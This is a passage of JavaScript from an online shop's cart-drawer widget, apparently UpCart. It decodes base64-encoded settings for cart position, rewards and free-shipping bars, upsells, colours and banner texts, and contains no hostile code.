    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzI3NTk3Yw==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
